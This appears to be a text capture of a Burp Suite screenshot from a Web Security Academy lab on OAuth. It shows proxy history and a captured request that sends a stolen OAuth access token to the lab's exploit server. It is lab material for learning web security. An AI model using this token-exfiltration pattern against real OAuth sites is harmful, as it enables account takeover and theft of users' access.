 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type
521 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net GET /exploit 200 772 HTML
522 https://oauth-0a0b00d10309b6ba8064d857024c00e2.oauth-server.net GET /auth?client_id=g8q4a4scd1aq1qsll4fib&redirect_uri=... ✓ 302 1217 HTML
523 https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net GET /post/comment/comment-form 200 1589 HTML
525 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net GET /me?attack=access_token=oJZcfZQjKsIMcH4gjXwqX... ✓ 404 168 text
Request
Pretty Raw Hex \n
1 GET /me?attack=
access_token=oJZcfZQjKsIMcH4gjXwqX5_1V3IsL5OCiRyvoD2Ehaj&expires_in=
3600&toke HTTP/2
2 Host: exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer:
https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net/ex
ploit
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 45
5
6 "Resource not found - Academy Exploit Server"